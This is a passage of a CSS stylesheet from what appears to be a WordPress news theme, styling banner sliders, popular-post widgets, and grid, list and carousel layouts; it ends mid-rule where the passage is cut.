.main-banner-wrap .post-meta ul {
	margin: 0;
	list-style: none;
	padding-left: 0;
}

.main-banner-wrap .post-meta ul a {
	text-decoration: none;
}

.main-banner-wrap .post-meta .post-categories {
	display: inline-block;
	font-weight: 500;
	font-size: 18px;
	padding-right: 5px;
}

.post_slider_template_one .post-meta .post-date time {
	color: var(--white-text);
}

.main-banner-wrap .post-element .post-title {
	color: var(--white-text);
	font-size: calc(var(--post-title-size) * 1.5);
	width: 90%;
	display: inline-block;
	margin: 11px 0 5px;
}

.main-banner-wrap .post-element .post-title a {
	color: inherit;
	text-decoration: inherit;
}

.main-banner-wrap .post-element .post-excerpt {
	letter-spacing: 0.2px;
	font-size: var(--content-size);
}

.main-banner-wrap .post-element .post-excerpt p {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.main-banner-wrap .slick-arrow {
	position: absolute;
	top: 48%;
	z-index: 9;
	background-color: transparent;
	border: none;
	font-size: 15px;
	cursor: pointer;
	padding: 0;
	opacity: .8;
	visibility: hidden;
}

.main-banner-wrap .slick-prev {
	left: 10px;
}

.main-banner-wrap .slick-next {
	right: 10px;
}

.main-banner-wrap .slick-arrow i {
	padding: 9px 12px;
	border: 1px solid #fff;
	border-radius: 2px;
}

.main-banner-wrap .slick-arrow:hover {
	opacity: 1;
}

.main-banner-slider:hover .slick-arrow {
	visibility: visible;
}

.main-banner-wrap .slick-dots {
	position: absolute;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: right;
	bottom: 40px;
	height: 0;
	right: 10px;
}

.main-banner-wrap .slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.main-banner-wrap .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.main-banner-wrap .slick-dots li.slick-active button:before {
	content: '';
	background-color: var(--theme-color-red);
	opacity: 1;
}

.main-banner-wrap .slick-dots li button::before {
	content: '';
	background-color: var(--white-text);
	opacity: 1;
	font-family: slick;
	font-size: 50px;
	line-height: 20px;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 15px;
	height: 15px;
	content: "•";
	text-align: center;
	opacity: 0.75;
	-webkit-font-smoothing: antialiased;
}

ul.post-categories li {
	display: inline-block;
	margin: 5px 2px 0 0;
	padding-right: 3px;
}

/* Banner Layout Two */
.banner-layout--two .row {
	display: flex;
	padding: 20px;
	align-items: center;
	background-color: #d9c1bb17;
	align-items: flex-start;
}

.banner-layout--two .main-banner-wrap .no-feat-img figure.post-thumb {
	width: 100%;
	height: 100%;

	background-color: var(--noimg-bk-color);
}

figure.post-thumb-wrap {
	margin: 0px;
}

.banner-layout--two figure.post-thumb-wrap img {
	width: 100%;
}

.banner-layout--two .main-banner-slider .post_slider_template_two {
	position: relative;
	height: 100%;
}

.banner-layout--two .main-banner-slider .post-element {
	bottom: 0px;
	width: 80%;
	background-color: var(--main-bk-color);
	color: var(--post-title-color);
	background-image: none;
	position: relative;
	margin-top: -80px;
}

.banner-layout--two .main-banner-wrap {
	flex: 0 1 65%;
	max-width: 65%;
	padding-right: 20px;
}

.banner-layout--two .main-banner-wrap .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.banner-layout--two .main-banner-popular-posts {
	flex: 0 1 35%;
	max-width: 35%;
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.banner-layout--two .main-banner-wrap .post-element .post-title {
	color: var(--post-title-color);
	font-size: 1.8rem;
	line-height: 36px;
}

.banner-layout--two .main-banner-wrap .post-element .post-categories a {
	color: var(--theme-color-red);
}

.banner-layout--two .main-banner-wrap .slick-arrow {
	position: absolute;
	bottom: 170px;
	z-index: 9;
	background-color: var(--main-bk-color);
	border: none;
	font-size: 20px;
	color: var(--theme-color-red);
	padding: 10px 10px;
	height: 40px;
	top: initial;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
	height: 480px;
	overflow: hidden;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.banner-layout--two .main-banner-wrap .slick-next {
	right: 10px;
}

.banner-layout--two .main-banner-wrap .slick-prev {
	right: 50px;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-popular-posts h2.section-title {
	margin: 0;
	margin-bottom: 5px;
	line-height: 1;
	padding-bottom: 10px;
	width: 80%;
	font-size: 1.3rem;
	position: relative;
}

.main-banner-popular-posts h2.section-title:before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 10px;
	opacity: .6;
	transform: rotate(357deg);
}

.popular-posts-wrap .slick-prev {
	position: absolute;
	top: -10px;
	right: 55px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-popular-posts .popular-posts-wrap .slick-prev {
	right: 60px;
}

.popular-posts-wrap .slick-next {
	position: absolute;
	top: -10px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.popular-posts-wrap .slick-prev i {
	padding-bottom: 2px;
}

.popular-posts-wrap .slick-arrow {
	cursor: pointer;
	color: var(--body-text-default-color);
}

.trendy_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.popular-posts-wrap .slick-track article {
	display: flex;
	align-items: center;
	padding: 12px 1px;
	height: 114px;
}

.popular-posts-wrap .slick-track article figure.post-thumb {
	flex: 0 1 32%;
	position: relative;
	height: 100%;
}

.popular-posts-wrap .slick-track article .post-element {
	flex: 0 1 68%;
	padding-left: 20px;
}

.main-banner-popular-posts .post-element .post-categories a,
.widget .post-element .post-categories a {
	color: var(--theme-color-red);
	font-size: calc(var(--meta-size) * 0.9);
}

.main-banner-popular-posts .post-element .post-categories a:hover,
.widget .post-element .post-categories a:hover {
	font-size: var(--meta-size);
}

.post-thumb .post-count {
	position: absolute;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	width: 30px;
	height: 30px;
	border-radius: 50%;
	top: -12px;
	left: 15px;
	line-height: 1;
	font-size: 0.9rem;
	font-weight: 500;
	text-align: center;
	padding: 7px;
	border: 2px solid var(--white-text);
	z-index: 9999;
}

.popular-posts-wrap .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.popular-posts-wrap .post-title a {
	text-decoration: none;
	color: inherit;
}

.banner-layout--two .popular-posts-wrap {
	height: 447px;
}

.popular-posts-wrap .post-meta {
	margin-top: 5px;
	font-size: 0.9rem;
}

.widget .popular-posts-wrap .slick-list .slick-track {
	overflow: hidden;
	display: block;
	flex-direction: column;
}

.banner-layout--two .main-banner-wrap .slick-dots {
	top: 10px;
	right: 10px;
}

.main-banner-popular-posts .no-feat-img figure {
	height: 88px;
	background-color: var(--noimg-bk-color);
}

.main-banner-popular-posts.trendy_horizontal_slider .no-feat-img figure {
	height: 112px;
}

/* Horizontal Slider */
.main-banner-popular-posts.trendy_horizontal_slider .slick-list {
	height: 500px;
	overflow: hidden;
}

.main-banner-popular-posts.trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -35px;
	height: 30px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 6px;
	color: var(--body-text-default-color);
}

.banner-layout--two .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track,
.widget .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track {
	display: block;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article {
	display: flex !important;
	flex-wrap: wrap;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-thumb {
	flex: 0 1 35% !important;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-element {
	flex: 0 1 65%;
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow i {
	color: var(--footer-text-color);
}

.main-banner-popular-posts .popular-posts-wrap .post-thumb img {
	display: block;
	height: 100%;
	width: 100%;
	object-fit: cover;
}

@media (max-width: 950px) {
	.banner-layout--two .row {
		flex-direction: column;
	}

	.banner-layout--two .row .main-banner-wrap {
		flex: 1;
		max-width: 100%;
		padding-right: 0px;
		margin-bottom: 1.5em;
	}

	.banner-layout--two .main-banner-popular-posts {
		flex: 1;
		max-width: 100%;
		width: 100%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 150px;
	}

	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 410px;
	}

	.banner-layout--two .popular-posts-wrap {
		height: initial;
	}
}

@media (max-width: 760px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 40%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-next {
		right: 15px;
	}
}

@media (max-width: 650px) {
	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 310px;
	}
}

@media (max-width: 485px) {
	.banner-layout--two .main-banner-slider .post-element {
		margin-top: 0;
		width: 100%;
		padding: 8px 13px;
	}

	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 220px;
	}
}

@media (max-width: 400px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		/*display: none!important;*/
		visibility: hidden;
	}
}

/* Banner Layout Three */

.banner-layout--three .tn-container .row:first-child {
	display: grid;
	grid-template-columns: 100%;
}

.banner-layout--three .main-banner-wrap {
	padding-right: 5px;
	margin-bottom: 10px;
}

.banner-layout--three .slick-list article,
.banner-layout--three .slick-list .post_slider_template_one,
.banner-layout--three .slick-list article .post-thumb-wrap,
.banner-layout--three .slick-list article .post-thumb-wrap img {
	height: 472px;
}

.banner-layout--three .slick-list article.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .slick-list article .post-thumb-wrap img {
	object-fit: cover;
}

.banner-layout--three .post-categories li {
	padding: 0 8px 1px;
	background-color: var(--theme-color-red);
	margin-right: 5px;
}

.banner-layout--three .main-banner-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	padding-left: 5px;
}

.banner-layout--three .post-meta span.post-date:before {
	color: var(--white-text);
}

.banner-layout--three .post-meta .post-date time {
	color: var(--white-text);
}

.banner-layout--three .post-excerpt {
	color: var(--white-text);
}

.banner-layout--three .main-banner-block-posts article:first-child {
	flex: 0 1 100%;
	height: 252px;
}

.banner-layout--three .main-banner-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three .banner-trailing-posts .post-element {
	position: absolute;
	bottom: 0;
	background-image: linear-gradient(to top, #1a1919, transparent);
	width: calc(100% - 10px);
	padding: 20px 20px 16px;
}

.banner-layout--three .main-banner-block-posts article:first-child .post-title {
	font-size: calc(var(--post-title-size)*1.2);
}

.banner-layout--three .banner-trailing-posts .post-title {
	margin: 11px 0 0;
	font-size: calc(var(--post-title-size)*0.86);
	height: 55px;
}

.banner-layout--three .banner-trailing-posts .post-title a {
	color: var(--white-text);
}

/* Trailing posts */
.banner-layout--three .main-banner-trailing-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	width: 100%;
}

.banner-layout--three .banner-trailing-posts figure {
	height: 100%;
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	min-height: 210px;
}

.banner-layout--three .main-banner-trailing-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-trailing-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-wrap {
	padding-right: 0;
	padding-left: 5px;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts {
	padding-left: 0;
	padding-right: 5px;
}

@media (max-width: 1200px) {
	.banner-layout--three .main-banner-block-posts article:first-child {
		height: 280px;
	}
}

@media (max-width: 500px) {
	.banner-layout--three .main-banner-wrap .post-element .post-title {
		font-size: 1.6rem;
		line-height: 30px;
	}

	.banner-layout--three .main-banner-wrap .post-element .post-excerpt {
		display: none;
	}

	.banner-layout--three .slick-list article,
	.banner-layout--three .slick-list .post_slider_template_one,
	.banner-layout--three .slick-list article .post-thumb-wrap,
	.banner-layout--three .slick-list article .post-thumb-wrap img {
		height: 372px;
	}
}

/* banner order */
.tab_slider--banner_slider .main-banner-wrap {
	order: 2;
}

/*
=========================================
5.0 Full Width Sectin
=========================================
*/

#full-width-section {
	padding: 50px 0;
	background: var(--full-width-section-bk-color);
}

#full-width-section .row>div {
	background-color: var(--full-width-content-bk-color);
	padding: 20px;
}

.secondary-sidebar .widget,
.tn-advertisement-block {
	position: relative;
}

.tn_site_block_border_top #full-width-section .row>div:before,
.tn_site_block_border_top #bottom-full-width-section .row>div:before,
.tn_site_block_border_top .trendy-news-section .primary-content>div:before,
.tn_site_block_border_top .secondary-sidebar .widget:before,
.tn_site_block_border_top .secondary-left-sidebar .widget:before,
.tn_site_block_border_top #theme-content .primary-content:before,
.tn_site_block_border_top .post-inner:before,
.tn_site_block_border_top .comments-area:before,
.tn_site_block_border_top .single-related-posts-section:before {
	content: '';
	height: var(--theme-block-top-border-height);
	background: var(--theme-block-top-border-color);
	display: block;
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	margin-top: calc(var(--theme-block-top-border-height) * -1);
}

.single.tn_site_block_border_top #theme-content .primary-content:before {
	content: none;
}

.tn_site_block_border_top .related_posts_popup_sidebar .single-related-posts-section:before {
	top: var(--theme-block-top-border-height);
}


/*
=========================================
6.0 Left Content Right Sidebar
=========================================
*/
.leftc-rights-section {
	padding: 50px 0;
	background: var(--leftc-rights-section-bk-color);
}

.leftc-rights-section .row {
	display: flex;
}

.leftc-rights-section .primary-content {
	flex: 0 1 70%;
}

.leftc-rights-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
}

.leftc-rights-section .secondary-sidebar .widget {
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div,
.full-width-section .row>div,
.bottom-full-width-section .row>div {
	margin-bottom: 25px;
	padding: 20px;
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div:last-child,
.full-width-section .row>div:last-child,
.bottom-full-width-section .row>div:last-child {
	margin-bottom: 0;
}

.secondary-sidebar section:last-child {
	margin-bottom: 0;
}

.tn_site_block_border_top .trendy-news-section .primary-content>div,
.tn_site_block_border_top .full-width-section .row>div,
.tn_site_block_border_top .bottom-full-width-section .row>div,
.tn_site_block_border_top .secondary-sidebar .widget,
.tn_site_block_border_top .secondary-left-sidebar .widget {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

.tn_site_block_border_top #theme-content #comments,
.tn_site_block_border_top #theme-content .single-related-posts-section-wrap:not(.related_posts_popup_sidebar) {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

body.tn_site_block_border_top .secondary-sidebar .widget_trendy_news_widget_title_widget,
body.tn_site_block_border_top .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: calc((calc(var(--theme-block-top-border-height) + 25px)) * -1);
}

.tn_site_block_border_top .trendy-news-section .primary-content>div:first-child,
.tn_site_block_border_top .full-width-section .row>div:first-child,
.tn_site_block_border_top .bottom-full-width-section .row>div:first-child,
.tn_site_block_border_top .secondary-sidebar .widget:first-child,
.tn_site_block_border_top .secondary-left-sidebar .widget:first-child,
.tn_site_block_border_top #theme-content .primary-content {
	margin-top: var(--theme-block-top-border-height);
}


/*
=========================================
7.0 Right Content Left Sidebar
=========================================
*/
.lefts-rightc-section {
	padding: 50px 0;
	background: var(--lefts-rightc-section-bk-color);
}

.lefts-rightc-section .row {
	display: flex;
}

.lefts-rightc-section .primary-content {
	flex: 0 1 70%;
}

.lefts-rightc-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

.lefts-rightc-section .secondary-sidebar .widget {
	background-color: var(--lefts-rightc-content-bk-color);
}

/*
=========================================
8.0 Bottom Full Width Section
=========================================
*/
#bottom-full-width-section {
	padding: 50px 0;
	background-color: var(--full-width-bottom-section-bk-color);
}


/*
=========================================
9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two
=========================================
*/

.news-grid .news-grid-post-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.news-grid .news-grid-post-wrap article.grid-item {
	flex: 0 1 33.333%;
	padding: 0 15px;
	padding-bottom: 20px;

	display: flex;
	flex-direction: column;
}

.post-excerpt {
	margin-top: 6px;

	font-size: var(--content-size);
	color: var(--main-content-text-color);
	font-family: var(--content-family);
	font-weight: var(--content-weight);
	text-decoration: var(--content-textdecoration);
	text-transform: var(--content-texttransform);
	letter-spacing: var(--letter-spacing);

}

.post-meta span.author_name:before,
.post-meta a.author_name:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: 13px;
	display: inline-block;
	color: var(--meta-text-color);
}

.post-meta span.post-date:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 1px;
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-left: 0px;
	padding-right: 5px;
	margin-left: 2px;
	font-size: 12px;
	font-weight: normal;
}

.post-meta span.post-comment:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 0px;
	margin-left: 3px;
	font-size: 12px;
	font-weight: 500;
}

.grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

#full-width-section .grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}



/*
	=========================================
	9.1 Grid Layout One
	=========================================
	*/

.news-grid.layout--one figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--one figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	margin: 0;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-grid.layout--one .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--one .post-excerpt p {
	margin: 13px 0;
}

.leftc-rights-section .news-grid.layout--one .post-title,
.leftc-rights-section .news-grid.layout--two .post-title,
.lefts-rightc-section .news-grid.layout--one .post-title,
.lefts-rightc-section .news-grid.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

/*
	=========================================
	9.2 Grid Layout Two
	=========================================
	*/
.full-width-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.leftc-rights-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.news-grid.layout--two figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--two figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 0;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.news-grid.layout--two .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--two .post-excerpt p {
	margin: 13px 0;
}

.news-grid.layout--two .post-element {
	display: flex;
}

.news-grid.layout--two .post-count {
	flex: 0 1 15%;

	font-size: calc(var(--post-title-size)*2);
	align-items: center;
	justify-content: center;
	text-align: center;
	font-weight: 700;
	color: var(--meta-text-color);
	padding: 5px;
}

.news-grid.layout--two .post-element-inner {
	flex: 0 1 85%;
}


/*
=========================================
10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two
=========================================
*/
.list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

#lefts-rightc-section .list-item.no-feat-img .post-thumb-wrap,
#leftc-rights-section .list-item.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
	min-height: 100px;
}

/*
	=========================================
	10.1 List Layout One
	=========================================
	*/
.news-list-post-wrap .list-item {
	display: flex;
	padding: 20px 0;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
}

.news-list-post-wrap .list-item:first-child {
	padding-top: 0;
}

.news-list-post-wrap .list-item:last-child {
	border-bottom: none;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap img {
	display: block;
	width: 100%;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-list-post-wrap .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap .list-item .post-title {
	margin: 10px 0;
	margin-top: 5px;
	font-size: calc(var(--post-title-size)*1.2);
}

#theme-content .news-list-post-wrap .list-item .post-title {
	font-size: var(--post-title-size);
}

.post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-list-post-wrap .list-item .post-excerpt p {
	margin: 12px 0 0;
}

#theme-content .news-list-wrap .post-element .post-excerpt p {
	margin: 0px;
}

/*
	=========================================
	10.2 List Layout Two
	=========================================
	*/

.news-list.layout--two .list-item figure.post-thumb-wrap {
	order: 2;
	margin: 0 0 0 25px;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories {
	top: 5px;
	left: initial;
	right: 5px;
	bottom: initial;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories li {
	margin: 0 0 5px 5px;
}


/** News List columnts 2 **/
.news-list-post-wrap.column--two .list-item figure.post-thumb-wrap,
.news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
	flex: 0 1 40%;
}

.news-list-post-wrap.column--two .list-item .post-element,
.news-list-post-wrap.column--three .list-item .post-element {
	flex: 0 1 60%;
}

.full-width-section .news-list-post-wrap.column--two .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
}

.full-width-section .news-list-post-wrap.column--two .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap.column--two {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--two .list-item {
	flex: 0 1 50%;
	border-bottom: none;
}

.news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

.news-list-post-wrap.column--two .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

.leftc-rights-section .news-list-post-wrap.column--two .list-item .post-title,
.lefts-rightc-section .news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/** News List columnts 3 **/
.news-list-post-wrap.column--three {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--three .list-item {
	flex: 0 1 33.33%;
	border-bottom: none;
	align-items: center;
}

.news-list-post-wrap.column--three .list-item {
	padding: 0 10px 25px;
}

.news-list-post-wrap.column--three .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--three .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-list.layout--two .news-list-post-wrap.column--two .post-element-inner,
.news-list.layout--two .news-list-post-wrap.column--three .post-element-inner {
	text-align: center;
}

/*
=========================================
11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two
=========================================
*/

.news-carousel-post-wrap {
	display: grid
}

.news-carousel {
	margin-bottom: 50px;
}

.news-carousel {
	position: relative;
}

.news-carousel .slick-slider {
	position: initial;
}

.news-carousel .slick-arrow {
	position: absolute;
	cursor: pointer;
	background-color: var(--white-text);
	border: none;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	z-index: 9;
	top: 50%;
	transform: translateY(-50%);
	padding: 5px;
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 16%);
	transition: .25s ease-in;
}

.news-carousel .slick-dots {
	position: absolute;
	display: block;
	width: 80%;
	padding: 0;
	margin: 0;
	list-style: none;
	top: 25px;
	text-align: right;
	right: 15px;
}

.news-carousel .slick-dots li {
	position: relative;
	display: inline-block;
	padding: 0;
	margin: 0 8px;
	cursor: pointer;
}

.news-carousel .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	cursor: pointer;
	outline: none;
	background: transparent;
	border: 1px solid var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-dots li.slick-active {
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-list {
	margin: 0 -10px;
}

.news-carousel article {
	padding: 0 10px;
}

.news-carousel .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: inline;
}

.news-carousel .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	color: var(--white-text);
}

.news-carousel .post-categories li {
	padding: 0 9px 2px;
	background-color: var(--theme-color-red);
}

.news-carousel .post-thumb-wrap {
	position: relative;
}

.news-carousel .post-meta span.post-comment:before,
.news-carousel .post-meta span.post-date:before {
	color: var(--white-text);
}

.news-carousel .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}


/*
	=========================================
	11.1 Carousel Layout One
	=========================================
	*/
.news-carousel.layout--one .slick-prev {
	left: 2px;
}

.news-carousel.layout--one .slick-next {
	right: 2px;
}

.news-carousel.layout--one .slick-arrow:hover {
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 26%);
	margin-top: -2px;
}

.news-carousel.layout--one .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-carousel.layout--one .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 15px 0 10px 0;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--two .post-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--one .post-meta span.post-comment:before,
.news-carousel.layout--one .post-meta span.post-date:before {
	color: var(--meta-text-color);
}

.news-carousel.layout--one .post-thumb-wrap img {
	width: 100%;
}


/*
	=========================================
	11.2 Carousel Layout Two
	=========================================
	*/
.news-carousel.layout--two .slick-arrow {
	border-radius: initial;
	top: 62%;
	width: 30px;
	height: 34px;
	background: transparent;
	border: 1px solid var(--white-text);
	color: var(--white-text);
	font-size: 0.8rem;
	box-shadow: none;
}

.news-carousel.layout--two .slick-arrow:hover {
	background-color: var(--white-text);
	color: var(--dark-bk-color);
}

.news-carousel.layout--two .slick-prev {
	left: 15px;
}

.news-carousel.layout--two .slick-next {
	right: 15px;
}

.news-carousel.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
	width: 100%;
}

.news-carousel.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.news-carousel.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.news-carousel.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.news-carousel.layout--two .post-title a {
	color: var(--white-text);
}

.news-carousel.layout--two .post-meta span,
.news-carousel.layout--two .post-meta time {
